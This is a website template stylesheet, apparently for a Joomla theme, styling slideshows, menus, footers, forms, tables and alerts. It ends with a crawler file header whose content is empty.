.vt_moduletable.box_breadcrumbs{ display:block;}
.breadcrumb.box_breadcrumbs{ background:none; padding:25px 0 40px;border-bottom:1px solid rgba(255,255,255, 0.5);}
.breadcrumb.box_breadcrumbs > li{ 
padding:0 15px 0px 0px;
margin-right:10px; 
background:url(../images/icon_breadcrumbs.png) right center no-repeat;
float:left;
}
.breadcrumb.box_breadcrumbs > li:last-child{ padding:0; margin:0; background:none;}
.breadcrumb.box_breadcrumbs > li > a{ color:#fff;}
.breadcrumb.box_breadcrumbs > li > .divider{ display:none;}
.breadcrumb.box_breadcrumbs > li + li:before{ display:none;}
.breadcrumb.box_breadcrumbs > .active{ color:#fff; font-weight:bold;}

/* Social Support ------------------------------------------------------------------ */
#vt_drawer .Top_Social, #vt_drawer .box_search{ float:left;}
.vt_moduletable.Top_Social, .vt_moduletable.box_search{  position:relative; padding:35px 0px; display:block; }
.Top_Social ul{ padding:0; margin:0;list-style:none; display:inline-block; margin-top:10px;}
.Top_Social ul li{ display:inline-block; float:left;}
.Top_Social ul li{ padding-left:15px;}
.box_Support .fa{ font-size:14px;}
.box_Support label{ font-weight:normal; text-transform:uppercase; padding-right:10px;}
.Top_Social a{ 
position:relative; 
overflow:hidden;}
.Top_Social .fa{ 
font-size:18px; 
color:#999;
}
.Top_Social a{ overflow:hidden; position:relative; z-index:0; display:block;}
.Top_Social .fa{
opacity:1; filter:alpha(opacity=100);
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
-moz-transition: opacity 0.35s, -moz-transform 0.35s;
-webkit-transform: scale(1);
transform: scale(1);
-moz-transform: scale(1);
overflow:hidden;
display:block;
}
.Top_Social a:hover .fa{
	opacity: 0.5; filter:alpha(opacity=50);
	 overflow:hidden;
}

/*   Header ------------------------------------------------------------------ */
.ie8 .worth_seeing.vt_block, .advesting.vt_block{ min-height:1px !important;}
#vt_header .search{ width: 100%;background: #fff;float:right; border:1px solid #ddd; padding:3px 0px;}
#vt_header .search .button{ float:right; font-size:14px; padding:7px 20px;}
#vt_header .search #mod-search-searchword{ border:0px; width:60%; box-shadow:none;}
/*  Slides ------------------------------------------------------------------ */
.box_slide.vt_block{ padding-left:0; position:relative;}
.com_content.opt-featured .box_slide.vt_block{ width:100% !important;}

.box_slide.vt_block .vt_moduletable{ padding:0px;}
.vtemskitter-wrapper .vtem_skitter{ background: none !important;}
.vtem_skitter .box_clone img{max-width:none !important;}
.vtem_skitter_dots, .vtem_skitter_dotspreview{ margin-bottom:0px !important;}
.vtem_skitter .info_slide_dots .image_number {
    background:url(../images/dots.png) 0 0 !important;
    border:0;
    border-radius:0;
	-moz-border-radius:0;
	-ms-border-radius:0;
	-o-border-radius:0;
	-webkit-border-radius:0;
    box-shadow:none;
    cursor: pointer;
    float: left;
    height:20px;
    margin: 0 15px 0 0 !important;
    overflow: hidden;
    text-indent: -9999em;
    width:20px;
}
.vtem_skitter .info_slide_dots .image_number_select{ background-position:0 -20px !important; margin:0 15px 0 0 !important; }
.vtem_skitter .info_slide_dots{bottom:15px !important;}

.vtem_skitter .container-button{ z-index:999;}
.vtem_skitter .prev_button, .vtem_skitter .next_button{
 top:auto !important;
 bottom:20px !important; 
 height:auto !important;
 width:auto !important;
 border-radius:0;
 -moz-border-radius:0;
 -webkit-border-radius:0;
 border:0px solid #fff;
 background:none !important;
 color:#333;
  opacity:1 !important; filter:alpha(opacity=100) !important;
 }
.vtem_skitter .prev_button{ right:44px !important; left:auto !important;} 
.vtem_skitter .next_button{ right:0px !important; left:auto !important;} 
.vtem_skitter .prev_button:hover, .vtem_skitter .next_button:hover{border:0;} 
.vtem_skitter .prev_button .fa, .vtem_skitter .next_button .fa{ 
color:#666; 
font-size:30px !important;
height:42px;
line-height:42px;
width:42px;
text-align:center;
background:#fff;
border:0;
opacity:0.8 !important; filter:alpha(opacity=80) !important;
border-radius:0;
-moz-border-radius:0;
-webkit-border-radius:0;
position:relative;
} 
.vtem_skitter .prev_button .fa{ padding-right:5px;}
.vtem_skitter .next_button .fa{ padding-left:5px;}
.vtem_skitter .prev_button:hover .fa, 
.vtem_skitter .next_button:hover .fa{color:#fff; opacity:0.8 !important; filter:alpha(opacity=80) !important;}


.vtem_skitter .label_skitter{
	font-size:14px;
	font-weight:normal;
	width:100% !important;
	opacity:1 !important; 
	filter:alpha(opacity=100) !important;
	padding:0 !important;
	display:inline-block;
	bottom:60px;
	right:auto;
	left:0 !important;
	background:none !important;
	}

.vtem_skitter .label_skitter > div{ font-family:Arial, Helvetica, sans-serif !important;}	
.vtem_skitter .vtem_skitter_title{ position:relative; font-size:82px; font-weight:500; text-shadow:none; border:0px; padding:0 0 10px !important; margin:0 !important; display:inline-block;}	
.vtem_skitter .label_skitter > div{ 
  	background:#fff;
    color: #f5f5f5;
    display: inline-block;
    padding:30px;
	font-size:13px;
	line-height:20px;
    position: relative;
}
.vtem_skitter .label_skitter > div h5{ font-size:42px; font-weight:normal;}
.vt_lightbox_thumb{ margin:0px 0px 10px !important; width:auto !important;}
.lightbox.Our_photos .block{ padding:0px 10px 0px 0px !important;}

/* CUSTOM HTML  ------------------------------------------------------------------ */
.vt_block.top_services{ position:relative; display:block;}
.vt_block.top_services .box_services{ display:block; padding-bottom:30px; padding-right:20px;}
.vt_block.top_services .box_services h4{ font-size:18px; font-weight:normal; text-transform:uppercase;}
.vt_block.top_services .fa{
	font-size:48px;
	width:80px;
	height:80px;
	line-height:80px;
	text-align:center;
	float:left;
	margin-right:15px;
	padding-left:15px;
	border-radius:100%;
	-moz-border-radius:100%;
	-webkit-border-radius:100%;
	-ms-border-radius:100%;
	-o-border-radius:100%;
	-webkit-transition: all 0.7s;
	-moz-transition: all 0.7s;
	-ms-transition: all 0.7s;
	transition: all 0.7s;
}
.vt_block.top_services .box_services:hover .fa{
	border:1px solid #666 !important;
	color:#666 !important;
}

.moduletable.advesting-right img,
.moduletable.advesting-home img{width: 100%; height:auto; margin:0; padding:0;}
.moduletable.advesting-right p,
.moduletable.advesting-home p{ padding:0; margin:0;}

/*  vtem_scroller  ------------------------------------------------------------------ */
.vtem_scroller{ height:auto !important;}
.vtem_scroller h4.vtem_engine_title{ 
font-size:18px; 
font-weight:normal; 
}
.vtem_scroller .vtem_engine_title a{ color:#333;}
.Popular_news .vtem_scroller .vtem_engine_title a{ color:#fff;}
.vtem_scroller .vt-mod-info{ color:#999; padding-bottom:10px; }
.vtem_scroller .vt-mod-info .creat_date{ display:none;}
.vtem_scroller{overflow:inherit !important;}
.vtem_scroller > .pager > li > a:hover,.vtem_scroller > .pager > li > a:focus{ background-color:#ccc;}
#cboxWrapper{ text-align:center;}
.vtem_scroller .pager{position:absolute; right:0px; top:-55px; margin:0px;}
.vtem_scroller .pager li a{ background:#ccc; opacity:0.5;filter:alpha(opacity=50); border:0px !important; width:12px !important; height:12px !important;
 border-radius:0; -moz-border-radius:0; -ms-border-radius:0;-o-border-radius:0; -webkit-border-radius:0; padding:0px !important; margin:10px 0px 10px 5px;}
.vtem_scroller .pager li.active a{opacity:1;filter:alpha(opacity=100);}
.vtem_scroller .prev, .vtem_scroller .next {
    bottom: auto !important;
    top: -60px !important;
	color:#666;
	border:0px !important;
}
.vtem_scroller .slides > li.active{ display:block !important;}
.vtem_scroller .prev {left:auto !important;right:35px !important;}
.vtem_scroller .next {left:auto !important;right:0px !important;}
.vtem_scroller .pager li.active a{ background:#666;}

.vtem_scroller .prev .fa, .vtem_scroller .next .fa {
    color:#fffSSS;
    font-size:36px !important;
	 padding:0px;
    text-align: center;
}
.vtem_scroller .prev:hover .fa, 
.vtem_scroller .next:hover .fa{ color:#fff;}
.vtem_scroller .label_text a.readon{ margin-top:10px;}


.vtem-accordion-wrapper .vtem-accordion{ width:50% !important;}
.accordionWrapper .accordion-item{ width:100% !important;}

p.title_heading{ font-size:18px;padding-bottom:40px; margin-bottom:0px;}

/* This week`s offers ------------------------------------------------------------------ */
.moduletable.week_offers{ color:#fff; padding-left:30px;}
.moduletable.week_offers .vt-thumbnail{ margin-bottom:0px;}
.moduletable.week_offers .label_text{ padding:20px 40px; text-align:center;}
.moduletable.week_offers .label_text h4{ font-size:24px;}
.moduletable.week_offers .label_text h4 a{ color:#fff;}

/* Advesting ------------------------------------------------------------------ */
.advesting.vt_block{ padding-right:0px;}
.advesting.vt_block .vt_moduletable{ padding:0px;}
.advesting.vt_block p{ padding:0; margin:0}
.advesting.vt_block img{ margin:0; padding:0; width:100%; height:auto;}

/* CUSTOM HTML ------------------------------------------------------------------ */
.worth_seeing.vt_block .vt_moduletable{ padding:60px 0 30px 30px;}
.ie8 .worth_seeing.vt_block .vt_moduletable{ padding:30px 0 30px 30px !important;}
.custom.box_Support{ color:#fff; font-size:18px; font-weight:bold; position:relative; display:block;}
.custom.box_Support .fa{ font-size:36px; margin-right:5px; }

/* Testimonials ------------------------------------------------------------------ */
.testimonials img {
    float: left;
    margin: 0 15px 0 0;
}
.testimonials .text-name{ padding-top:30px;}

/* Who are we ------------------------------------------------------------------ */
.vtem_scroller .vt-mod-date, .vt-mod-info {
    font-size: 12px;
	text-transform:uppercase;
}
.vtem_scroller .vt-mod-info span{ display:inline-block; padding-right:10px;} 
.vt-mod-date .creat_date {
    display: none;
}
.vtem-before-text{ font-size:18px; margin-bottom:30px; text-align:center;}
.vtem-accordion-wrapper .title{
	border-radius:0px;
	-moz-border-radius:0px;
	-ms-border-radius:0px;
	-o-border-radius:0px;
	-webkit-border-radius:0px;
	border:0px !important;
	background-color:#eee;
	font-size:110%;
}
.vtem-accordion-wrapper .title .fa-minus-square-o,
.vtem-accordion-wrapper .title.active .fa-plus-square-o{ display:none;}
.vtem-accordion-wrapper .title.active .fa-minus-square-o{ display:block;}
.vtem-accordion-wrapper .title.active{ color:#fff;}

.vtem_scroller .slides li img{ margin:0; padding:0;}


/* Our photos ------------------------------------------------------------------ */

.vt_showcase .vt_moduletable_content{ position:relative;}
a.vtem-lightbox:hover{ overflow:hidden;}
.bs-callout-danger h4{ font-size:24px;}
.lightbox.Our_photos .vtem-lightbox .fa{ display:none;}

/* Showcase------------------------------------------------------------------ */

.vt_feature h3 span, 
.vt_bottom h3 span{ 
position:relative; 
display:inline-block;
}

.moduletable.Testimonials .title_heading{ text-align:center;}

.vt_wrapper_top,
.vt_wrapper_feature{ background:#ebf5f0;}
/*  Testimonials ------------------------------------------------------------------ */

.What_people.vt_block .vt_moduletable {
    padding-left:30px;
	padding-bottom:20px;
	color:#fff;
}
.What_people.vt_block .vt_moduletable  blockquote{ color:#999;}
.Testimonials.vt_block h3, .Testimonials.vt_block strong, .Testimonials.vt_block em{ color:#fff;}
.Testimonials.vt_block img{ float:left;}

/* BOX CUSTOM  ------------------------------------------------------------------ */

.left_box{ position:relative; z-index:1;}
.left_box:before{
	right:0px;
    position: absolute;
    top: 0;
	width:2000px;
	height:100%;
	content: "";
	display:block;
	z-index:-1;
	}

.lightcolor:before{ background:#ebf5f0;}
.graycolor:before{ background:#ebf5f0;}

/* What new------------------------------------------------------------------ */
.moduletable.What_new .vtem_scroller .slides .row .block{ 
margin-bottom:30px;
 } 
.moduletable.What_new .vtem_scroller .slides .row .block:last-child{ margin-bottom:0px;} 
.What_new .vtem_scroller img{
    float: left;
    margin: 0 15px 0 0;
    width: 27%;
}
.What_new .vtem_scroller .label_text {
    float:right;
    position: relative;
    width:60%;
} 
.What_new .vtem_scroller .label_text {width:67%;}
.What_new .vtem_scroller h4.vtem_engine_title{ font-size:18px; margin:0; padding-bottom:10px;}



/*  worth seeing ------------------------------------------------------------------ */
.worth_seeing.vt_block .list-link ul{ list-style:none;}
.list-link ul li{ display:block; padding:5px 0px;}
.list-link ul li a .fa{ padding-right:5px;}
.list-link ul li a:hover, .list-link ul li a:hover .fa{ color:#666;}

/*  Search ------------------------------------------------------------------ */
.box_search{ display:block;}
.box_search .search{ float:right; /*border:1px solid #ddd; padding:0px; width:100%; background:#fff;*/}
/*
.box_search .search .button{ float:right; font-size:14px; padding:7px 20px;}
.box_search .search #mod-search-searchword{ border:0px; width:70%; box-shadow:none;}
*/
.com_content.opt-featured .vt_main{ min-height:0;}
.moduletable_support{ padding-top:7px; padding-bottom:7px;}
.top_support{ display:inline-block; float:left; margin-right:20px; line-height:24px;}
.top_support .fa{ float:left;}

/*  Footer ------------------------------------------------------------------ */
.vt_wrapper_footer{ background:#dee9f4; padding-left:12px;}
.Newsletter.vt_block .vt_moduletable{ padding-right:20px;}
.About_us.vt_block,.Hot_tours.vt_block{ padding-left:40px; padding-right:40px;}
.Hot_tours.vt_block .latestnews{ list-style:none; margin:0; padding:0;}
.Hot_tours.vt_block .latestnews li{ display:block; padding:6px 0px;}
.Hot_tours.vt_block .latestnews li a{ color:#666;}
.Hot_tours.vt_block .latestnews li a .fa{ padding-right:5px;}


.Newsletter.vt_block .form.form-inline{ border:0;}
.Newsletter.vt_block .form-inline .form-control {display:block; background:#fff; border:1px solid #ddd; color:#666; box-shadow:none; width:100%;}
.Newsletter.vt_block .form-inline button.btn{color:#fff; font-weight:normal; width:100%; text-transform:uppercase; font-size:14px; height:38px !important; margin:15px 0px 0px;  line-height:normal;}
.Newsletter.vt_block .form-inline .form-control, #vt_footer .form-inline button.btn{
	height:38px;
	color:#666;
}
.Newsletter.vt_block .form-inline button.btn:hover:after{ background:#333 !important;}

.call-me.vt_block.left_box:before{ height:100%;}
.call-me.vt_block{ font-size:18px; font-weight:bold; color:#fff;}
.call-me.vt_block .fa{ font-size:36px; padding-right:5px; float:left; line-height:28px;}
.call-me.vt_block .vt_moduletable{ margin-top:15px;}
#vt_footer .Copyright.vt_block .vt_moduletable{ padding-left:30px; padding-top:40px;}

.ie8 #vt_footer .form-inline button.btn:hover{ background:#333;}	
.vt_wrapper_footer ul.latestnews{ list-style:none; margin:0; padding:0;}
.vt_wrapper_footer ul.latestnews li{ list-style:none; display:block; padding:7px 0px;}
.vt_wrapper_footer ul.latestnews li a:hover{ text-decoration:underline !important;}
.vt_wrapper_footer ul.latestnews li a .fa-angle-double-right{ padding-right:5px;}
.vt_wrapper_footer ul.latestnews li a .fa-angle-right{ padding:0px 5px 0px 0px;}
.copyright .moduletable_copyright{ padding-top:20px; margin-top:20px; position:relative; z-index:0; border-top:2px solid #444;}

.copyright .moduletable_copyright .vt_moduletable_content{ padding-top:25px;}
.vt_moduletable.copyright a{ color:#666;}





/*  Gotop------------------------------------------------------------------ */
.vt_wrapper_copyright{ text-align:center;}
#gotop {
    border: 1px solid #999;
    height: 45px;
    line-height: 45px;
    margin: 0;
    padding: 0;
    position: absolute;
    right:15px;
    text-align: center;
    width: 45px;
    z-index: 2;
}
#gotop{ margin:0 auto; text-align:center;display:inline-block; color:#999; top:-38px;}
#gotop:hover{ color:#ccc;border: 1px solid #ccc;}
.vt_wrapper_copyright .container{ position:relative;}
#gotop .fa-angle-up{ padding:4px 0 0 10px; font-size:30px;}
.copyright.vt_block .vt_moduletable_content .footer1{ margin-top:20px;}

/*  Com content ----------------------------------------------------------------- */

.article-info, .content_rating{ color:#999; margin-bottom:15px; font-size:95%;}
.article-info .published{ margin-left:0px;}
.article-info .article-info-term{ display:none !important;}
.article-info  dd{ display:inline-block; padding-right:10px;}
.categories-list dl dt, .categories-list dl dd{ display:inline-block;}

.icons .dropdown-toggle .caret{ display:none !important;}
.icons .btn-group {display:block !important;}
.icons a.dropdown-toggle {
    background-color: #FFFFFF;
    border-color: #CCCCCC;
    color: #333333;
}
.icons .dropdown-menu > li > a{ clear:none; display:inline-block; float:left;}
.icons .dropdown-toggle .icon-cog {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  -webkit-font-smoothing: antialiased;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -moz-osx-font-smoothing: grayscale;
  width: 1em;
  display:block !important;
}
.icons .dropdown-toggle .icon-cog:before {
  content: "\e019";
}


#searchForm .btn.btn-primary{ margin-top:0px; margin-left:5px;}


/*  blog ----------------------------------------------------------------- */
.blog .items-row  .item{ padding-bottom:10px;}
.blog .items-row  .item img{ width:35%; height:auto;}
.item-separator{ display:block; clear:both;}
a.readmore{ font-size:12px; text-transform:uppercase;}

/*  Module Menu ----------------------------------------------------------------- */
ul.mega-menu > li{display:none;}
ul.menu, ul.menu li, ul.weblinks ul.weblinks li{ list-style:none;}
ul.menu, ul.weblinks{ margin-left:0px; padding:0; margin-bottom:10px;}
ul.menu ul, ul.weblinks ul { padding-top:10px;}
ul.menu li, ul.weblinks li{ padding:10px 0px; border-bottom:1px solid #ddd; display:block;}
ul.menu ul li, ul.weblinks ul li{border-top:1px solid #ddd; border-bottom:0px; }
ul.menu ul li:last-child, ul.weblinks ul li:last-child{ padding-bottom:0px;}
ul.menu li .fa-angle-right, ul.weblinks li .fa-angle-right{ padding-left:0px;}
ul.menu li a .fa, ul.weblinks li a .fa, 
ul.menu li.active.parent a .fa, 
ul.menu li.parent li a .fa, 
ul.menu li.active ul li a .fa,  
ul.menu li.active.current li a .fa,
ul.menu li a, ul.weblinks li a, 
ul.menu li.active.parent a, 
ul.menu li.parent li a, 
ul.menu li.active ul li a,  
ul.menu li.active.current li a{ color:#14373c; background:none !important; padding:0px;}

ul.menu li.active a { font-weight: bold;}


/*  Category List ----------------------------------------------------------------- */
#adminForm, .vt_typography #buttons{ overflow:auto;}
table.category a{ color:#666; display:inline-block !important;}
.category-list .filter-search{ width:80%; float:left;}
.category-list .display-limit{ width:20%; float:right;}
input, button, select, textarea {
    background-color: #FFFFFF;
	box-shadow:none;
    background-image: none;
    border: 1px solid #CCCCCC;
     -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    color: #555555;
    display:inline-block;
    font-size: 14px;
    line-height:normal;
    padding:10px 15px;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    vertical-align: middle;
}
#searchForm .radio{ display:inline-block;}
#contact-form textarea{ width:80%; height:auto;}
#contact-form input[type="text"], #contact-form input[type="email"]{ width:80%;}
input[type="checkbox"], input[type="radio"]{ height:auto; margin:4px 5px;}
#contact-form input[type="checkbox"]{ float:left; margin-right:10px;}
/*  ERROR 404 ----------------------------------------------------------------- */
#vtem_warper_error{ background:#f7f7f7; color:#666; text-align:center;}
h1.not_found {
	background:url(../images/404.jpg) center 0 no-repeat;
	text-indent:-9999px;
	height:400px;
	text-align:center;
}
.page_error {
	font-size:70px;
	display:none;
}
.page_margin_top {
    margin-top: 30px;
}
.page_margin_top{ display:none;}
#vtem_warper_error .btn-primary{background-color: #666; color:#fff; border:0; text-transform:none;}
#vtem_warper_error .btn-primary:hover:after{ background-color:#a3bd00; border:0;}
.home_pages{ padding-bottom:50px;}

/*  Com User ----------------------------------------------------------------- */
legend {background:#FFFFFF;border: 0 none;padding: 0 10px; margin-bottom:0px;width:auto; font-size:14px; font-style:italic; color:#666;}
.login ul.login{ list-style:none; margin:0; padding:0;}
.login ul.login li{ list-style:none; padding:3px 0px;}
.login ul.login li .fa-angle-right{ font-size:14px;}
.login ul.login li a, .login ul.login li a .fa{ color:#666;}
.registration #member-registration dt{ width:30%; display:inline-block;}
.registration #member-registration dd{ width:65%; display:inline-block;}
.registration #member-registration dt,.registration #member-registration dd{ padding-bottom:10px;}
.registration #member-registration dt .spacer{ margin-bottom:20px; display:block;}
.subheading-category {
    font-style: italic;
    font-weight:normal;
	display:block;
}
.form-group .spacer{ padding-left:15px;}
.form-group .spacer label { font-weight:normal;}
.form-group label,.form-group label#jform_contact_email_copy-lbl{ display:inline-block !important;}


/*  Com Contact ----------------------------------------------------------------- */
.contact .pane-sliders .panel, #slide-contact .accordion-group{
  margin-bottom:5px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
		  clear:both;
}
.contact .pane-sliders .panel h3{margin:2px;}
#contact-slider .pane-down{ border-top:1px solid #ddd !important;}
.contact .pane-sliders .panel h3 a{ color:#666; display:block;  padding:7px 10px;}
.pane-slider.pane-down{padding:15px !important;}
.contact .pane-sliders .contact-image{ display:block; padding:20px 0px;}
.contact-position{ font-weight:bold;display:block;padding-bottom:10px;}
.pane-toggler{border-bottom: 0 none;}
.contact .pane-sliders .jicons-icons{ display:inline-block; float:left;}
.contact .contact-form fieldset{ border:0; padding:0 15px;}
.contact .contact-form fieldset legend{ padding:0px 0px 20px;}

#slide-contact .accordion-group .accordion-inner{ padding-top:20px;}
#slide-contact .accordion-group .thumbnail{ margin:15px; border:0px;}
#slide-contact .accordion-group .accordion-toggle{ display:block; padding:10px; font-size:180%; font-weight:normal;}
#slide-contact .accordion-group .accordion-body.in{ border-top:1px solid #e5e5e5;}



/*  Table  ------------------------------------------------------------------------- */

.category {
  width: 100%;
  margin-bottom: 20px;
}
.list-condensed{ list-style:none; margin:0; padding:0; border:1px solid #ddd;}

.list-condensed li,
.category > thead > tr > th,
.category > tbody > tr > th,
.category > tfoot > tr > th,
.category > thead > tr > td,
.category > tbody > tr > td,
.category > tfoot > tr > td {
  padding: 8px;
  line-height: 1.428571429;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}

.category > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.list-condensed li:first-child,
.category > caption + thead > tr:first-child > th,
.category > colgroup + thead > tr:first-child > th,
.category > thead:first-child > tr:first-child > th,
.category > caption + thead > tr:first-child > td,
.category > colgroup + thead > tr:first-child > td,
.category > thead:first-child > tr:first-child > td {
  border-top: 0;
}

.category > tbody + tbody {
  border-top: 2px solid #dddddd;
}

.category .category {
  background-color: #ffffff;
  margin:0;
  padding:0;
  list-style:none;
}
.category a.category {
	color:#666;
  background-color: #ccc;
  border-radius:0px;
  -webkit-border-radius:0px;
  -moz-border-radius:0px;
  padding:2px 10px;
}
.category a.btn{ color:#fff;}

.list-condensed .cat-list-row0,
.category > tbody > tr:nth-child(odd) > td,
.category > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.list-condensed .cat-list-row1,
.category > tbody > tr:hover > td,
.category > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
.categories-list h3.item-title{ border:0px; position:relative;}
.list-condensed li .list-title a{ color:#666; font-weight:bold;}


/*    Action    --------------------------------------------  */
.btn-group.actions{display:inline-block !important;}
.actions li img,.content_rating img,.article-info img,
.actions li.edit-icon img{ width:auto !important; margin:0; padding:0;}
.edit.item-page .formelm, .edit.item-page .formelm-buttons{ display:block; margin-bottom:10px;}
.edit.item-page .formelm-buttons{ margin-left:160px;}
.edit.item-page .formelm-buttons button { margin-right:10px;}
.edit.item-page #adminForm textarea { clear:both;display:block;}
#editor-xtd-buttons, .toggle-editor{ display:inline-block;}
#editor-xtd-buttons .button2-left, .toggle-editor .button2-left{ display:inline-block; padding:2px 5px; border:1px solid #ddd; margin-top:10px;}
.edit.item-page .formelm-area{ margin-bottom:20px;}
.edit.item-page .formelm label { width:160px;}
.actions{ list-style:none; float:right; display:inline-block; text-align:right;}
.actions li{ display:inline-block; list-style:none; padding:0px;}
.vt_category_creat dd{
	background: none repeat scroll 0 0 #F5F5F5;
    border: 1px solid #DDDDDD;
    color: #999999;
    display: inline-block;
    margin-bottom: 10px;
    padding: 5px 10px;
	}

.pagenav{ float:left; padding:0;}
.pagenav > li {
  float: left;
  margin-bottom: -1px;
  list-style:none;
}

.pagenav > li > a {
  margin-right: 2px;
  line-height: 1.428571429;
  border:0px 1px solid transparent;
  border-radius:0;
  text-transform:uppercase;
}
.pagenav > li.next { margin-left:10px;}

.pagenav > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}

.pagenav > li.active > a,
.pagenav > li.active > a:hover,
.pagenav > li.active > a:focus {
  color: #555555;
  cursor: default;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
}
	

/*    Massages ---------------------------------------------  */
.invalid{
    border-color: #A94442;
	color: #A94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}
#system-message{ background:none !important; border:none !important; padding:0 !important;}
#system-message dd{ text-indent:0;}
#system-message dd ul {
  padding: 15px;
  margin:0;
  border: 1px solid transparent;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  background-image:none !important;
  list-style:none;
}
#system-message dd.message ul{
  background-color: #D9EDF7;
  border-color: #BCE8F1;
  color: #31708F;
}

#system-message dt.notice,
#system-message dt.message,
#system-message dt.error{ display:none;}
#system-message dd.notice.message ul{
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}

#system-message dd.error.message ul {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.alert-message {
  background-color: #D9EDF7;
  border-color: #BCE8F1;
  color: #31708F;
}
.alert-info {
    background-color: #D9EDF7;
    border-color: #BCE8F1;
    color: #31708F;
}
.alert-warning {
    background-color: #FCF8E3;
    border-color: #FAEBCC;
    color: #8A6D3B;
}
.alert-danger {
    background-color: #F2DEDE;
    border-color: #EBCCD1;
    color: #A94442;
}

/*  Item More  -------------------------------------------------------------- */
.items-more{ display:block; padding:20px 0px;}
.pagination ul.pagination{ clear:both; display:block;}

/*  weblink  -------------------------------------------------------------- */

.weblink-category .weblink-count dt,.weblink-category .weblink-count dd{ display:inline-block;}

.items-more table tr td{ border:0px;}

/*  Typography  -------------------------------------------------------------- */
.typo-box .title {
	font-size: 24px;
	line-height: 30px;
}
.typo-box {
	position: relative;
	margin: 15px 0;
	padding: 39px 19px 14px;
*padding-top:19px;
	border-radius: 4px;
}
.typo-box select{ width:220px;}

.typo-box .table, .typo-box .well, .typo-box blockquote {
	margin-bottom: 5px;
}
.typo-box .lead {
	font-size: 18px;
	line-height: 24px;
}
.typo-box > p:last-child {
	margin-bottom: 0;
}
.typo-box + .prettyprint {
	margin-top: -20px;
	padding-top: 15px;
}
.typo-box:after {
	content: "Example";
	position: absolute;
	top: -1px;
	left: -1px;
	padding: 3px 7px;
	font-size: 12px;
	border-radius: 4px 0 4px 0;
	font-style: normal;
}
form.typo-box {
	padding-bottom: 19px;
}

.typo-box {
	background-color: #ffffff;
	border: 1px solid #dddddd;
}
.rt-dark .typo-box {
	background-color: #000000;
	border: 1px solid #fcfcfc;
}
.typo-box:after {
	background-color: #f5f5f5;
	border: 1px solid #dddddd;
	color: #9da0a4;
}
.rt-dark .typo-box:after {
	background-color: #0d0d0d;
	border: 1px solid #fcfcfc;
	color: #ffffff;
}
.prettyprint.linenums {
    box-shadow: 40px 0 0 #FFFFFF inset, 41px 0 0 #D5D5D5 inset;
}
.typo-box + .prettyprint {
    padding-top: 15px;
}
.pre.prettyprint {
    margin-bottom: 20px;
}
.prettyprint {
    background-color: #FCFCFC;
    padding: 8px;
}
.pre {
    background-color: #F5F5F5;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0px;
    display: block;
    font-size: 13px;
    line-height: 20px;
    margin: 0 0 10px;
    padding: 9.5px;
    white-space: pre-wrap;
    word-break: break-all;
    word-wrap: break-word;
}
.pre.prettyprint {
    margin-bottom: 20px;
}
pre.prettyprint {
    margin-bottom: 20px;
}
.prettyprint {
	padding: 8px;
	background-color: #fcfcfc;
}
.prettyprint.linenums {
	-webkit-box-shadow: 40px 0 0 #ffffff inset, 41px 0 0 #d5d5d5 inset;
	-moz-box-shadow: 40px 0 0 #ffffff inset, 41px 0 0 #d5d5d5 inset;
	box-shadow: 40px 0 0 #ffffff inset, 41px 0 0 #d5d5d5 inset;
}
ol.linenums {
	margin: 0 0 0 33px;
	padding-left: 0;
}
ol.linenums li {
	padding-left: 12px;
	line-height: 18px;
	text-shadow: 0 1px 0 1px 1px 1px rgba(255,255,255,0.5);
}
#blockrandom.wrapper{ margin:40px 0px; border:0px; }
img.vt_lightbox_main{ margin:0px !important;}

/*  video responsive ------------------------------------------------------------------ */
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}
.vt_typography{ padding:60px 0px;}


#vt_main_menu {
	float: left !important;
	width: 350px !important;
}
.box_search {
	float: right !important;
	margin-top: 15px;
}
.blabla_search {
	padding-left: 278px;
}
.blabla_search .highlight {
	font-weight: bold !important;
}
.header_block {
    margin-top: 25px;
}
h1 a {
    color: #666;
}
#OpenLayers_Map_2_OpenLayers_Container {
	position: relative !important;
}
#ya-site-form0 .ya-site-form__search {
	width: auto !important;
}
#ya-site-form0 .ya-site-form__search-input {
	padding: 0px !important;
}
#ya-site-form0 .ya-site-form__wrap {
	width: auto !important;
}

.generator_menu li.subitem_header {
	font-weight: bold;
	font-family: Arial Narrow;
	font-size: 18px;
	color: #3a3163;
	padding: 22px 0px 16px 0px;

}

.itemFullText {
    max-width: 100%;
}

@media screen and (max-width: 440px) {
    .itemFullText {
        max-width: 360px;
    }
}

@media screen and (max-width: 390px) {
    .itemFullText {
        max-width: 360px;
    }
}

@media screen and (max-width: 360px) {
    .itemFullText {
        max-width: 330px;
    }
}

@media screen and (max-width: 320px) {
    .itemFullText {
        max-width: 290px;
    }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143761
body_size: 1590
content:
